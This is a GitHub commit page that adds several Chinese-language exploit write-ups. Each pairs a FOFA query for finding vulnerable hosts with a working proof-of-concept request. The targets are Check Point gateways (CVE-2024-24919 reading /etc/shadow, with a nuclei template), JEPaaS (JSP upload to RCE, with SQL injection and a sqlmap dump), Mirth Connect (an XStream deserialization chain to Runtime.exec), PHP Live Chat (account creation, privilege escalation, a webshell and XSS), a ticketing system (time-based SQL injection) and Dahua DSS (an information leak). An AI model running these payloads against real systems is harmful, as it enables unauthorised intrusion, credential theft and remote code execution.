-
Notifications
You must be signed in to change notification settings - Fork 0
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
11 changed files
with
475 additions
and
0 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,87 @@ | ||
| ## Check-Point安全网关任意文件读取漏洞(CVE-2024-24919) | ||
|
|
||
| Check Point Security Gateways 是 Check Point Software 提供的一系列网络安全解决方案。这些解决方案包括下一代防火墙(NGFW)、数据中心安全网关和 AI 驱动的量子网关,旨在为企业提供针对复杂网络威胁的先进防护。它们通过集成的威胁防护、统一的安全管理和策略控制,确保网络、云、移动和端点的安全。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| icon_hash="1440532452" | ||
| ``` | ||
|
|
||
| ## 影响版本 | ||
|
|
||
| ``` | ||
| Check Point Security Gateways R77.20 (EOL) | ||
| Check Point Security Gateways R77.30 (EOL) | ||
| Check Point Security Gateways R80.10 (EOL) | ||
| Check Point Security Gateways R80.20 (EOL) | ||
| Check Point Security Gateways R80.20.x | ||
| Check Point Security Gateways R80.20SP (EOL) | ||
| Check Point Security Gateways R80.30 (EOL) | ||
| Check Point Security Gateways R80.30SP (EOL) | ||
| Check Point Security Gateways R80.40 (EOL) | ||
| Check Point Security Gateways R81 | ||
| Check Point Security Gateways R81.10 | ||
| Check Point Security Gateways R81.10.x | ||
| Check Point Security Gateways R81.20 | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||

| ``` | ||
| POST /clients/MyCRL HTTP/1.1 | ||
| Host: ip | ||
| Content-Length: 39 | ||
| aCSHELL/../../../../../../../etc/shadow | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## poc yaml | ||
|
|
||
| ``` | ||
| id: CVE-2024-24919 | ||
| info: | ||
| name: Check Point Quantum Gateway - Information Disclosure | ||
| author: johnk3r | ||
| severity: high | ||
| description: | | ||
| CVE-2024-24919 is an information disclosure vulnerability that can allow an attacker to access certain information on internet-connected Gateways which have been configured with IPSec VPN, remote access VPN or mobile access software blade. | ||
| reference: | ||
| - https://labs.watchtowr.com/check-point-wrong-check-point-cve-2024-24919/ | ||
| - https://support.checkpoint.com/results/sk/sk182337 | ||
| metadata: | ||
| max-request: 1 | ||
| vendor: checkpoint | ||
| product: quantum_security_gateway | ||
| cpe: cpe:2.3:h:checkpoint:quantum_security_gateway:*:*:*:*:*:*:*:* | ||
| shodan-query: html:"Check Point SSL Network" | ||
| verified: true | ||
| tags: cve,cve2024,checkpoint,lfi | ||
| http: | ||
| - raw: | ||
| - | | ||
| POST /clients/MyCRL HTTP/1.1 | ||
| Host: {{Hostname}} | ||
| aCSHELL/../../../../../../../etc/shadow | ||
| matchers-condition: and | ||
| matchers: | ||
| - type: regex | ||
| part: body | ||
| regex: | ||
| - "root:" | ||
| - "nobody:" | ||
| condition: and | ||
| - type: status | ||
| status: | ||
| - 200 | ||
| ``` | ||
|
|
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,58 @@ | ||
| ## JEPaaS低代码平台document存在文件上传致RCE漏洞 | ||
|
|
||
| JEPaaS低代码开发平台开源版 旨在帮助企业快速实现信息化和数字化转型。该平台基于可视化开发环境,让软件开发人员和业务用户通过直观的可视化界面来构建应用程序 ,而不是传统的编写代码方式。用户可以在开发平台灵活各个图形化控件,以构建业务流程、逻辑和数据模型等所需的功能,必要时还可以添加自己的代码。该平台基于可视化开发环境,通过低代码拖拽式配置开发,大幅简化开发流程,提高开发效率。以其强大的功能和灵活性,适用于各种企业信息化管理系统的搭建,包括OA、ERP、CRM、HR等,并支持集团公司部署。JEPaaS低代码平台document/file存在文件上传漏洞,未经身份验证的远程攻击者可利用内部默认的key参数绕过权限认证上传任意文件,获取服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| icon_hash="-999810473" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||


| ``` | ||
| POST /je/document/file?bucket=webroot HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2, | ||
| internalRequestKey: schedule_898901212 | ||
| Content-Type: multipart/form-data; boundary=----21909179191068471382830692394 | ||
| Connection: close | ||
| ------21909179191068471382830692394 | ||
| Content-Disposition: form-data; name="files"; filename="2214.jsp" | ||
| Content-Type: image/jpeg | ||
| 123 | ||
| ------21909179191068471382830692394-- | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
| 需要搭配sql注入跑出文件路径 | ||
|
|
||
| ### sql | ||
|
|
||
| ``` | ||
| POST /rbac/im/accessToTeanantInfo HTTP/1.1 | ||
| Host: xxxxx | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| internalRequestKey: schedule_898901212 | ||
| Upgrade-Insecure-Requests: 1 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Cookie: je-local-lang=zh_CN; JSESSIONID=155BD0DA95609068A00408ACF1326C63 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Content-Length: 0 | ||
| tenantId=1 | ||
| ``` | ||
|
|
||
| ``` | ||
| sqlmap -r 2.txt --level 3 -D "jepaas" -T "je_document_file" --dump --fresh-queries | ||
| ``` | ||
|
|
70 changes: 70 additions & 0 deletions
70
NextGen-Mirth-Connect-XStream反序列化远程代码执行漏洞(CVE-2023-43208).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,70 @@ | ||
| ## NextGen-Mirth-Connect-XStream反序列化远程代码执行漏洞(CVE-2023-43208) | ||
|
|
||
| NextGen Mirth Connect 4.4.1之前版本存在远程代码执行漏洞,未经身份认证的攻击者可利用该漏洞远程执行代码。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| title="Mirth Connect Administrator" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| POST /api/users HTTP/1.1 | ||
| Host: | ||
| X-Requested-With: OpenAPI | ||
| Content-Type: application/xml | ||
| <sorted-set> | ||
| <string>abcd</string> | ||
| <dynamic-proxy> | ||
| <interface>java.lang.Comparable</interface> | ||
| <handler class="org.apache.commons.lang3.event.EventUtils$EventBindingInvocationHandler"> | ||
| <target class="org.apache.commons.collections4.functors.ChainedTransformer"> | ||
| <iTransformers> | ||
| <org.apache.commons.collections4.functors.ConstantTransformer> | ||
| <iConstant class="java-class">java.lang.Runtime</iConstant> | ||
| </org.apache.commons.collections4.functors.ConstantTransformer> | ||
| <org.apache.commons.collections4.functors.InvokerTransformer> | ||
| <iMethodName>getMethod</iMethodName> | ||
| <iParamTypes> | ||
| <java-class>java.lang.String</java-class> | ||
| <java-class>[Ljava.lang.Class;</java-class> | ||
| </iParamTypes> | ||
| <iArgs> | ||
| <string>getRuntime</string> | ||
| <java-class-array/> | ||
| </iArgs> | ||
| </org.apache.commons.collections4.functors.InvokerTransformer> | ||
| <org.apache.commons.collections4.functors.InvokerTransformer> | ||
| <iMethodName>invoke</iMethodName> | ||
| <iParamTypes> | ||
| <java-class>java.lang.Object</java-class> | ||
| <java-class>[Ljava.lang.Object;</java-class> | ||
| </iParamTypes> | ||
| <iArgs> | ||
| <null/> | ||
| <object-array/> | ||
| </iArgs> | ||
| </org.apache.commons.collections4.functors.InvokerTransformer> | ||
| <org.apache.commons.collections4.functors.InvokerTransformer> | ||
| <iMethodName>exec</iMethodName> | ||
| <iParamTypes> | ||
| <java-class>java.lang.String</java-class> | ||
| </iParamTypes> | ||
| <iArgs> | ||
| <string>执行的命令</string> | ||
| </iArgs> | ||
| </org.apache.commons.collections4.functors.InvokerTransformer> | ||
| </iTransformers> | ||
| </target> | ||
| <methodName>transform</methodName> | ||
| <eventTypes> | ||
| <string>compareTo</string> | ||
| </eventTypes> | ||
| </handler> | ||
| </dynamic-proxy> | ||
| </sorted-set> | ||
| ``` | ||
|
|
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,84 @@ | ||
| ## PHP-Live-Chat代码审计之组合拳GetShell | ||
|
|
||
| PHP Live Chat 全名为 PHP Live Support Chat,官方网站[https://livechat.mirrormx.net/](https://www.t00ls.com/link.html?url=https%3A%2F%2Flivechat.mirrormx.net%2F),目前有三个版本lite、普通和pro。 | ||
|
|
||
| ## 1.未授权创建账号 | ||
|
|
||

| ``` | ||
| POST /php/app.php?mobile-operator-create HTTP/1.1 | ||
| Host: localhost | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| Content-Length: 61 | ||
| roles=OPERATOR&name=mrfool&mail=mrfool%40x.xx&password=111111 | ||
| ``` | ||
|
|
||
| 创建成功并返回账号id | ||
|
|
||
|  | ||
|
|
||
| ## 2.添加自身管理员权限 | ||
|
|
||

| > 登录创建的账号后,修改当前ID权限为ADMIN和OPERATOR | ||
| ``` | ||
| POST /php/app.php?mobile-operator-update HTTP/1.1 | ||
| Host: localhost | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| Cookie:PHPSESSID=ikglrk04j3d85ivhrdhme8pv7p; | ||
| Connection: close | ||
| Content-Length: 26 | ||
| id=28&roles=ADMIN,OPERATOR | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## 3.修改gMapsKey实现GetShell | ||
|
|
||

| > 使用ADMIN权限的账号(权限修改后需重新登录获取PHPSESSID)修改gMapsKey从而实现GetShell | ||
| ```http | ||
| POST /php/app.php?config-update-settings HTTP/1.1 | ||
| Host: localhost | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| Cookie:PHPSESSID=s5vj6oib3agt4h9q7phd8akjlp; | ||
| Connection: close | ||
| Content-Length: 23 | ||
| gMapsKey=<?phpinfo();?> | ||
| ``` | ||
|
|
||
| shell路径为/php/config/app.settings.php | ||
|
|
||
|  | ||
|
|
||
| ## XSS | ||
|
|
||
| ### 1.访客信息上传XSS | ||
|
|
||

| > 发送消息时会同步上传访客信息,多个字段可触发,包括但不限于ip、referer、os。 | ||
| ```http | ||
| POST /php/app.php?guest-manage-connection HTTP/1.1 | ||
| Host: localhost | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| Cookie: PHPSESSID=nbg5as8lo9scs8ujf6i0d7tr6a; | ||
| Content-Length: 537 | ||
| lastMessageId=0&info=%7B%22ip%22%3A%22127.0.0.2%3Cimg%20src%3Dx%20onerror%3Dalert(%2Fxss%2F)%3E%22%2C%22referer%22%3A%22%22%2C%22userAgent%22%3A%22%22%2C%22browserName%22%3A%22%22%2C%22browserVersion%22%3A%22%22%2C%22os%22%3A%22%22%2C%22engine%22%3A%22%22%2C%22language%22%3A%22%22%2C%22geoloc%22%3A%7B%22countryCode%22%3A%22US%22%2C%22countryName%22%3A%22United%20States%22%2C%22city%22%3Anull%2C%22zipCode%22%3Anull%2C%22timeZone%22%3Anull%2C%22latitude%22%3A0%2C%22longitude%22%3A0%2C%22metroCode%22%3Anull%2C%22utcOffset%22%3A0%7D%7D | ||
| ``` | ||
|
|
||
| 外部访客列表未解析 | ||
|
|
||
|  | ||
|
|
||

| 进入聊天页面触发 | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://www.t00ls.com/articles-71766.html |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| ## 中成科信票务管理系统ReserveTicketManagerPlane.ashx存在SQL注入漏洞 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="技术支持:北京中成科信科技发展有限公司" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| POST /SystemManager/Planetarium/ReserveTicketManagerPlane.ashx HTTP/1.1 | ||
| Host: | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate | ||
| Upgrade-Insecure-Requests: 1 | ||
| Priority: u=1 | ||
| Content-Type: application/x-www-form-urlencoded | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | ||
| Method=GetGuideByCode&inputType=20&codeValue=1';WAITFOR DELAY '0: 0: 5' -- | ||
| ``` |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| ## 大华城市安防监控系统平台管理存在user_edit.action信息泄露漏洞 | ||
|
|
||
| 大华DSS城市安防监控平台是一个在通用安防视频监控系统基础上设计开发的系统。该平台user_edit.action泄露了敏感信息漏洞,攻击者可以通过此漏洞获取管理员对应权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| app="dahua-DSS" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| GET /admin/cascade_/user_edit.action?id=1 HTTP/1.1 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Cache-Control: max-age=0 | ||
| Connection: keep-alive | ||
| Cookie: JSESSIONID=62BBD37D6AD7942778952E5ECE63494B; JSESSIONID=07A0062125A8903E4C6158A0244BABCD | ||
| Host: | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 | ||
| ``` | ||
|
|
||
|  |
Oops, something went wrong.